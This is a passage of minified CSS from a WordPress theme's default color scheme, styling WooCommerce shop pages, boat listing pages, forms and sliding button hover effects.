div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#f2f2f4}.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#f2f2f4}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#dddce1!important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_default .woocommerce ul.products li.product .post_featured{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .woocommerce ul.products li.product .post_header a{color:#221b40}.scheme_default .woocommerce ul.products li.product .post_header a:hover,.scheme_default .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#635c81}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#5f597d;	background-color:#191d32}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#5f597d}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#ff1000}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#191d32;	border-color:#191d32}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#dddce1;	background-color:#ffffff}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#dddce1}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#635c81}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount,.scheme_default .post_item .post_price.price{color:#ff1000}.scheme_default .woocommerce table.shop_table td span.amount{color:#221b40}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#635c81 !important}.scheme_default .woocommerce .price del:before{background-color:#635c81}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#221b40!important; background-color:#f2f2f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#f2f2f4}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#221b40}.scheme_default .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#221b40 !important; color:#ffffff!important}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#dddce1}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .trx-stretch-width{background-color:#f2f2f4}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#221b40;	background-color:#191d32}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#221b40;	background-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#221b40}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#635c81}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(255,255,255,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#221b40}.scheme_default .woocommerce div.product form.cart .variations select{border-color:#D5D5DD!important}.scheme_default .woocommerce #review_form #respond #reply-title{color:#221b40}.scheme_default .stars a{color:#00b8f4}.scheme_default .stars a:hover{color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_default .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#f2f2f4}.scheme_default .single-product .related{border-color:#dddce1}.scheme_default .single-product ul.products li.product .post_data{color:#635c81;	background-color:rgba(25,29,50,0.5)}.scheme_default .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_default .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .price,.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ff1000}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .single-product .related:before{background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#00b8f4}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#f2f2f4;	background-color:#221b40}.scheme_default .briny_shop_mode_buttons a{color:#00b8f4}.scheme_default .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_default .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#635c81}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#ffffff;	border-top-color:#221b40}.scheme_default .woocommerce .woocommerce-error{background-color:#ffffff;	border-top-color:#ff1000}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#221b40}.scheme_default .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_default .woocommerce table.shop_table td{border-color:#dddce1 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(221,220,225,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#221b40;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#635c81}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#221b40}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#221b40}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#221b40}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#D5D5DD}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#dddce1}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#635c81;	background-color:#ffffff}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ffffff}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#221b40}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#221b40}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#dddce1}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_default .widget_product_search form:after{color:#A8ADC5}.scheme_default .widget_product_search form:hover:after{color:#635c81}.scheme_default .widget_shopping_cart .total{color:#221b40;	border-color:#dddce1}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#dddce1}.scheme_default .widget_layered_nav ul li.chosen a{color:#221b40}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f4}.scheme_default .widget_price_filter .price_label span{color:#ff1000}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#221b40}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_default .woocommerce .widget_product_categories .product-categories li{color:#221b40}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#dddce1}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#635c81;	background:#ffffff;	border-color:#dddce1}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#635c81}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_default .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#dddce1}.scheme_default .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#221b40 !important}.scheme_default .boats_page_featured .boats_page_title_price{background-color:rgba(25,29,50,0.7)}.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_default .boats_page_gallery{background-color:#ffffff}.scheme_default .boats_page_title_address:before{color:#ff1000}.scheme_default .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#221b40}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_default .boat_specification,.scheme_default .boats_page_agent,.scheme_default .boats_page_attachments,.scheme_default .boats_page_book{border-color:rgba(34,27,64,0.15)}.boats_page_agent_wrap.scheme_default{background-color:#f2f2f4}.scheme_default .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_default .boats_page_agent_info_position{color:#635c81}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a:hover{color:#221b40}.scheme_default .boats_page_title_address a{color:#635c81}.scheme_default .boats_page_title_address a:hover{color:#00b8f4}.scheme_default .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#635c81}.scheme_default span.sc_form_field_title,.scheme_default .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_default .search_title_section,.scheme_default .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#635c81}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_default .sc_boats_item_options .sc_boats_item_row_address,.scheme_default .sc_boats_item_options .sc_boats_item_row_meta{color:#635c81}.scheme_default .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_default .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#635c81!important}.scheme_default .single-cpt_boats table.booked-calendar thead tr th{background:#ffffff!important; border-color:#f2f2f4!important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#191D32 50%) no-repeat scroll left bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#191D32 50%) no-repeat scroll right top / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#191d32 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#191d32 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#635c81 50%) no-repeat scroll left bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#635c81 50%) no-repeat scroll right top / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#221b40 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#221b40 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#dddce1 50%) no-repeat scroll left bottom / 210% 100% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#dddce1 50%) no-repeat scroll right bottom / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#dddce1 50%) no-repeat scroll right top / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#191d32 50%) no-repeat scroll left bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#191d32 50%) no-repeat scroll right top / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f2f2f4 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#f2f2f4}.scheme_default .post_featured.hover_icon a:hover{color:#ff1000}.scheme_default .post_featured.hover_icons .icons a{color:#221b40;	background-color:rgba(242,242,244,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#f2f2f4}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#191d32}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#635c81}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border 